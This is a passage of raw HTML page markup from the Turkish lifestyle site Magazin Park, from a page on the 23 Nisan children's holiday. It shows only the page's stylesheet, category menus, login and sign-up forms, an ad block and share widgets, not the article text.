    a.column-bottom-title:hover,.agreement a,.infinityDiv h4,.katPopulerleri ul li a:hover .kpTitle{color: #5f3eb6 !important;}
    .toggler-icon{fill:#5f3eb6}
    .toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a{color: #5f3eb6}
    .form .profile-button,.modal-body-submit button{background: #5f3eb6}
    .form .profile-button:hover{background: #424fb5 !important;}
    .header-option-drop.anim.anim-up .quit-button,.avatar-section:after,.modal-close, .add-close{background: #5f3eb6}
    .headBar .ustmenu ul>li>ul.sub-menu, .mega-menu .megaMenu .leftCats,.benzerIcerikler .owl-nav .owl-next:hover, .benzerIcerikler .owl-nav .owl-prev:hover,.mobile-foo{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sDetay .baglanti_icerik,.birtekno-socialing >a, .birtekno-emoji>a,.birtekno-social a, .birtekno-emoji ul li,#zuck-modal-content .story-viewer .tip{background: #5f3eb6}
    .footerMenu ul li a:hover{color: #f6b559}
    .shTitle:hover,.modal-body-p p a, .modal-body-p p i{color: #5f3eb6 !important}
    .postList>ul>li:hover .pTitle,.sidebarHaberler>ul>li a:hover .shTitle,
    .haftaninIcerigi>a:hover>.pTitle, .haftaninVideosu>a:hover>.pTitle,.benzerIcerikler .item a:hover .pTitle  {color:#5f3eb6 !important}
    .haftaninVideosu:hover .playBtn:before,
    .videoList>ul>li>a:hover .playBtn:before {background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sidebarGaleri>ul>li>a:hover:before{background:#5f3eb6a3}
    .sidebarGaleri>ul>li>a:hover:after{border-color:#5f3eb6;}
    .pDetay ul li:first-child a:hover{color:#5f3eb6};
    
</style>

<script>
var Gradient =
    '<defs><linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%" gradientUnits="userSpaceOnUse"><stop offset="0%" stop-color="#5f3eb6"/><stop offset="100%" stop-color="#424fb5"/></linearGradient></defs>';
</script>
</head>
<body class="  hikayeOn ">

  <div class="searchBox" style="display: none;">
  	  <div class="searchBoxInner">
  		<form role="search" method="get" id="searchform" action="https://magazinpark.com/">
  		  <input type="TEXT" name="s" id="s" placeholder="Aranacak Kelimeyi Yazıp Enter'a Basınız.." autofocus="">
  		  <input type="submit">
  		  <div class="sbClose"><img src="https://magazinpark.com/wp-content/themes/birportal/images//searcBoxClose.png" alt="Kapat"></div>
  		</form>
  	  </div>
  	</div>
    <div class="mobile-menu" style="opacity:0;transform: translateX(-100%); visibility:hidden;">
      <div class="menu-mobil-menu-container"><ul id="menu-mobil-menu" class="menu"><li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-785"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-793"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-800"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-798"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-803"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
</ul>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1692"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1696"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1697"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1698"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-17821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17821"><a target="_blank" rel="nofollow noopener noreferrer" href="https://zeyndekor.com">Zeyn Dekor</a>
<ul class="sub-menu">
	<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a target="_blank" rel="nofollow noopener noreferrer" href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a target="_blank" rel="nofollow noopener noreferrer" href="http://zeyndekor.com/urun-kategorileri/taki-kutulari/kolye-kutusu/">Kolye Kutusu</a></li>
	<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a target="_blank" rel="nofollow noopener noreferrer" href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a target="_blank" rel="nofollow noopener noreferrer" href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://magazinpark.com/kategori/video-galerisi/">Video Galerisi</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://magazinpark.com/kategori/fotograf-galerisi/">Fotoğraf Galerisi</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://magazinpark.com/kategori/soru-ve-cevap/">Soru ve Cevap</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
</ul></div>    </div>



<div class="headBar bg">
    
  <div class="container">

	<!-- Logo Boş ise Birportal Logosu -->
	<a href="https://magazinpark.com/" class="logo">


				<img src="https://magazinpark.com/wp-content/uploads/2022/03/mp2.png" alt="Magazin Park"/>
		</a>
<button type="button" class="toggle-menu tgm2" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>
    <div class="ustmenu">
      <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-751"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
</ul>
</li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-771"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-742"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a target="_blank" rel="nofollow noopener noreferrer" href="https://ceptesaglik.com/psikolog">Online Psikolog</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-760"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1684"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-777"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
	<li id="menu-item-17812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a rel="nofollow noopener noreferrer" href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/" rel="nofollow noopener noreferrer">Takı Standı</a></li>
	<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a rel="nofollow noopener noreferrer" href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/" rel="nofollow noopener noreferrer">Takı Mankenleri</a></li>
	<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a rel="nofollow noopener noreferrer" href="http://zeyndekor.com/urun-kategorileri/kupe-standi/" rel="nofollow noopener noreferrer">Küpe Standı</a></li>
	<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a rel="nofollow noopener noreferrer" href="http://zeyndekor.com/urun-kategorileri/bileklik-ve-bilezik-standi/bileklik-standi/" rel="nofollow noopener noreferrer">Bileklik Standı</a></li>
</ul>
</li>
</ul></div>    </div>
      
    <div class="right">

                    <a href="javscript:;"><i class="search"></i> <p class="hIcon_mo">ARAMA</p> </a>
                
                        <a href="javascript:;" onclick="signInShow();"><i class="user"></i> <p class="hIcon_mo">PROFİL</p> </a>
        
                    <a class="postUploadButton p270" href="https://magazinpark.com/icerik-gonder/"><i class="t2t2"></i>Gönder</a>
        		</div>
          <button type="button" class="toggle-menu" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>

  </div>
</div>
        
<div class="bottomBar">
				<div class="container">
<div id="stories" class="storiesWrapper"></div>
				</div>
			</div>

  <style>
    .modal-left{background-image: url(https://magazinpark.com/wp-content/themes/birportal/images/login-bg.png);}
</style>

<div class="modal" id="modal-signup">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <div class="modal-body-inputs">
                        <input type="email" name="a" value="" required id="email" class="step1_email anim-input">
                        <div class="anim-input-place">
                            EPOSTA ADRESİNİZ
                        </div>
                    </div>
                    <div class="modal-body-submit">
                        <button type="button" name="button" onclick="" class="step1">DEVAM ET</button>
                    </div>
                    <div class="modal-body-p">
                        <p>Zaten bir üyeliğiniz mevcut mu ? <a href="#" id="open-signin">Giriş yapın</a></p>
                    </div>
                    <label class="agreement"><a href="">Üyelik sözleşmesini</a> ve <a href="">Gizlilik şartlarını</a> okudum.<br>
                        Tamamını kabul ediyorum.
                        <input type="checkbox" class="checkboxReq" checked="checked">
                        <span class="checkmark"></span>
                    </label>
                    <div class="modal-body-messages mail_error">
                        <span class="error">Lütfen geçerli bir mail adresi giriniz.</span>
                    </div>

                    <div class="modal-body-messages sozlesme_error">
                        <span class="error">Lütfen üyelik ve gizlilik sözleşmesini onaylayın.</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signup2">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="" action="register" id="register" method="post">

                        <div class="modal-body-inputs">
                            <input type="text" name="b" value="" id="signonname" minlength="4" maxlength="15" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="c" value="" id="signonpassword" minlength="4" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button">KAYDI TAMAMLA</button>
                        </div>
                        <input type="hidden" id="signonsecurity" name="signonsecurity" value="27fc8dcfe0" /><input type="hidden" name="_wp_http_referer" value="/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/" />                    </form>
                    <div class="modal-body-messages failed">
                        <p></p>
                    </div>

                    <div class="modal-body-messages login-success">
                        <span class="success"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signin">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Üyelerimize Özel Tüm Opsiyonlardan Kayıt Olarak Faydalanabilirsiniz</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="login" action="login" id="login" method="post">
                        <div class="modal-body-inputs">
                            <input type="text" name="d" value="" id="username" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="e" value="" id="password" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button" class="giris">GİRİŞ YAP</button>
                        </div>

                        <div class="modal-body-messages failed">
                            <p></p>
                        </div>

                        <div class="modal-body-messages login-success">
                            <span class="success"></span>
                        </div>

                        <div class="modal-body-p">
                            <p><a href="https://magazinpark.com/wp-login.php?action=lostpassword">Şifremi unuttum?</a></p>
                            <p>Üyeliğiniz Yok mu ? <a href="javascript:;" id="open-modal-signup">Üye kaydı oluşturun</a></p>
                        </div>
                        <input type="hidden" id="security" name="security" value="fc0f3e6048" /><input type="hidden" name="_wp_http_referer" value="/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/" />                    </form>

                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function signInShow() {
        $("#modal-signin").show();
    }
</script>


  <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      <div class="birtekno-emoji">
          <a href="javascript:void(0);">
              <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">
          </a>
          <ul>
              <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 10320)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                  <span class="happyCount10320">0</span>
                  <p>Mutlu</p>
              </li>
              <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',10320)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                  <span class="yawnCount10320">0</span>
                  <p>Eğlenmiş</p>
              </li>
              <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 10320)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                  <span class="surpriseCount10320">0</span>
                  <p>Şaşırmış</p>
              </li>
              <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 10320)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                  <span class="sadCount10320">0</span>
                  <p>Kızgın</p>
              </li>
              <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 10320)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                  <span class="cryingCount10320">0</span>
                  <p>Üzgün</p>
              </li>
          </ul>

      </div>

            <div class="birtekno-socialing">
          <a href="javascript:void(0);"><img src="https://magazinpark.com/wp-content/themes/birportal/images/share.svg"
                                             alt="sv"> </a>
          <div class="birtekno-social">
              <a class="pinterest-share" target="_blank"
                 href="//pinterest.com/pin/create/link/?url=https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/&amp;description=23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler"
                 title="Pin" rel="nofollow noopener noreferrer"> <i class="pinterest"></i> </a>
              <a class="twitter-share" target="_blank"
                 href="https://twitter.com/intent/tweet/?url=https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/&text=23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler"
                 title="Tweet" rel="nofollow noopener noreferrer"> <i class="twitter"></i> </a>
              <a class="facebook-share" target="_blank"
